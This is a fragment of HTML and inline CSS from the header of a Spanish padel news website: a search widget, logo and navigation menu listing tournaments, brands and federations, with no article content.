.td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_49 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_49 .tdb-head-search-btn svg{width:20px}.tdi_49 .tdb-search-icon-svg{width:48px;height:48px}.tdi_49{display:inline-block;float:right;clear:none}.tdi_49 .tdb-search-txt{top:0px}.tdi_49 .tdb-drop-down-search{top:calc(100% + 13px);left:auto;right:0}.tdi_49 .tdb-head-search-btn:after{bottom:-13px}body .tdi_49 .tdb-drop-down-search-inner,.tdi_49 .tdb-search-form,.tdi_49 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_49 .tdb-head-search-form-btn-icon{top:0px}.tdi_49 .result-msg{text-align:center}.tdi_49 .tdb-head-search-btn svg,.tdi_49 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_49 .tdb-head-search-btn:hover i{color:#f3e610}.tdi_49 .tdb-head-search-btn:hover svg,.tdi_49 .tdb-head-search-btn:hover svg *{fill:#f3e610}.tdi_49 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_49 .tdb-head-search-form-input{color:#dd9933}.tdi_49 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #dd9933}.tdi_49 .tdb-head-search-placeholder{color:#8224e3}.tdi_49 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_49 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_49 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_49 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_49 .entry-thumb{background-position:center 50%}.tdi_49 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_49 .td-image-container,.ie11 .tdi_49 .td-image-container{flex:0 0 auto}.ie10 .tdi_49 .td-module-meta-info,.ie11 .tdi_49 .td-module-meta-info{flex:1}.tdi_49 .td-post-vid-time{display:block}.tdi_49 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_49 .entry-title{margin:0 0 5px}.tdi_49 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_49 .td-post-category:not(.td-post-extra-category){display:none}.tdi_49 .td-read-more{display:none}.tdi_49 .td-author-date{display:inline}.tdi_49 .td-post-author-name{display:none}.tdi_49 .entry-review-stars{display:none}.tdi_49 .td-icon-star,.tdi_49 .td-icon-star-empty,.tdi_49 .td-icon-star-half{font-size:15px}.tdi_49 .td-module-comments{display:none}.tdi_49 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_49 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_49 .td-module-container:before{bottom:-10px}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-head-search-btn i{font-size:15px;width:40.5px;height:40.5px;line-height:40.5px}.tdi_49 .tdb-head-search-btn svg{width:15px}.tdi_49 .tdb-search-icon-svg{width:40.5px;height:40.5px}.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_49 .td-module-container:before{bottom:-10px}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_49 .td-module-container:before{bottom:-10px}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.analistaspadel.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_50" class="tdc-zone"><div class="tdc_zone tdi_51  wpb_row td-pb-row tdc-element-style" data-sticky-offset="72" >
<style scoped>.tdi_51{min-height:0}.tdi_51:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_51:before{width:100%}}.tdi_51{z-index:999!important;justify-content:center!important;text-align:center!important;position:relative}</style>
<div class="tdi_50_rand_style td-element-style" ><style>.tdi_50_rand_style{background-color:rgba(10,10,10,0.95)!important}</style></div><div id="tdi_52" class="tdc-row"><div class="vc_row tdi_53  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_53,.tdi_53 .tdc-columns{min-height:0}.tdi_53:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}.tdi_53,.tdi_53 .tdc-columns{display:block}.tdi_53 .tdc-columns{width:100%}.tdi_53:before,.tdi_53:after{display:table}@media (min-width:768px){.tdi_53{margin-left:-0px;margin-right:-0px}.tdi_53 .tdc-row-video-background-error,.tdi_53>.vc_column,.tdi_53>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_53.tdc-row-content-vert-center,.tdi_53.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_53.tdc-row-content-vert-bottom,.tdi_53.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_53.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_53.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_55{vertical-align:baseline;flex-grow:0}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:block}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:auto;height:auto}div.tdi_55{width:150px!important}.tdi_55{width:22%!important}@media (min-width:768px) and (max-width:1018px){.tdi_55{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_56 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56" >
<style>.tdi_56 .tdb-logo-a,.tdi_56 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_56 .tdb-logo-svg-wrap{display:block}.tdi_56 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_56 .tdb-logo-img{max-width:130px}.tdi_56 .tdb-logo-img-wrap{display:block}.tdi_56 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_56 .tdb-logo-text-title{display:block}.tdi_56 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_56 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.analistaspadel.com/"><span class="tdb-logo-img-wrap"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/08/logotipo-analistaspadel.png.webp" type="image/webp"><img class="tdb-logo-img td-retina-data webpexpress-processed" data-retina="https://www.analistaspadel.com/wp-content/uploads/2021/08/logotipo-analistaspadel.png" src="https://www.analistaspadel.com/wp-content/uploads/2021/08/logotipo-analistaspadel.png" alt="Logo" title="" width="892" height="240"></picture></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_58{vertical-align:baseline;flex-grow:1}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_58{padding-right:10px!important;padding-left:20px!important;width:74%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_59 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59"  style=" z-index: 999;">
<style>.tdi_59{float:right;clear:none}.tdi_59 .td_block_inner{text-align:right}.tdi_59 .tdb-menu>li .tdb-menu-sep,.tdi_59 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_59 .td-subcat-more .tdb-menu-more-subicon{top:-1px;color:#ffffff}.tdi_59 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_59 .tdb-menu>li>a,.tdi_59 .td-subcat-more{color:#ffffff}.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_59 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_59 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_59 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_59 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ffffff}.tdi_59 .tdb-menu>li>a,.tdi_59 .td-subcat-more,.tdi_59 .td-subcat-more>.tdb-menu-item-text{line-height:80px!important}.tdi_59 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_59 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#0a0000}.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#0a0000}.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:#0a0000}.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#0a0000}.tdi_59 .tdb-menu .tdb-normal-menu ul,.tdi_59 .td-pulldown-filter-list,.tdi_59 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_59 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdb-menu>li>a,.tdi_59 .td-subcat-more{padding:0 9px}.tdi_59 .tdb-menu>li>a,.tdi_59 .td-subcat-more,.tdi_59 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:60px!important}}</style>
<style>.tdi_59 .tdb-menu>li>a:after,.tdi_59 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style>
<style>.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_59 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#a3a3a3}.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#a3a3a3;fill:#0a0a0a}.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item>a i,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a i,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a i,.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover>a i,.tdi_59 .tdb-menu ul .tdb-normal-menu:hover>a i,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i{color:#0a0a0a}</style><div id=tdi_59 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-principal-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13247"><a title="Noticias Padel" href="https://www.analistaspadel.com/noticias-padel/"><div class="tdb-menu-item-text">Noticias Padel</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15323 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Circuitos</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15324"><a title="Premier padel tour" href="https://www.analistaspadel.com/premier-padel/"><div class="tdb-menu-item-text">Premier Padel</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-24600"><a href="https://www.analistaspadel.com/pro-padel-league-2/"><div class="tdb-menu-item-text">Pro Padel League</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag tdb-menu-item tdb-normal-menu menu-item-38390"><a href="https://www.analistaspadel.com/tag/reserve-cup-series-2025/"><div class="tdb-menu-item-text">Reserve Cup</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-22556"><a href="https://www.analistaspadel.com/hexagon-cup/"><div class="tdb-menu-item-text">Hexagon Cup</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13265"><a title="A1 Padel" href="https://www.analistaspadel.com/a1-padel/"><div class="tdb-menu-item-text">A1 Padel</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13252"><a title="Análisis palas padel" href="https://www.analistaspadel.com/analisis-palas/"><div class="tdb-menu-item-text">Análisis palas</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13261 tdb-menu-item-inactive"><a title="Las mejores marcas padel" href="https://www.analistaspadel.com/marcas/"><div class="tdb-menu-item-text">Marcas</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36625"><a href="https://www.analistaspadel.com/marcas/padel-market/"><div class="tdb-menu-item-text">Padel Market</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36178"><a href="https://www.analistaspadel.com/betway/"><div class="tdb-menu-item-text">Betway</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23114"><a href="https://www.analistaspadel.com/marcas/ledprojects/"><div class="tdb-menu-item-text">Led Projects</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-19593"><a href="https://www.analistaspadel.com/marcas/head/"><div class="tdb-menu-item-text">HEAD</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25452"><a href="https://www.analistaspadel.com/vairo/"><div class="tdb-menu-item-text">Vairo</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15330 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Más contenido</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-13253 tdb-menu-item-inactive"><a href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/"><div class="tdb-menu-item-text">Federaciones</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13254"><a title="Federaciones autonómicas padel" href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/federaciones-autonomicas-padel/"><div class="tdb-menu-item-text">Federaciones autonómicas</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13255"><a href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/federacion-espanola-de-padel/"><div class="tdb-menu-item-text">FEP</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13256"><a href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/fip/"><div class="tdb-menu-item-text">FIP</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13257"><a title="Salud en padel" href="https://www.analistaspadel.com/salud/"><div class="tdb-menu-item-text">Salud</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13251"><a href="https://www.analistaspadel.com/opinion/"><div class="tdb-menu-item-text">Opinión</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_63{vertical-align:baseline;flex-grow:0}.tdi_63>.wpb_wrapper,.tdi_63>.wpb_wrapper>.tdc-elements{display:block}.tdi_63>.wpb_wrapper>.tdc-elements{width:100%}.tdi_63>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_63>.wpb_wrapper{width:auto;height:auto}.tdi_63{width:6%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_64 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_64" >
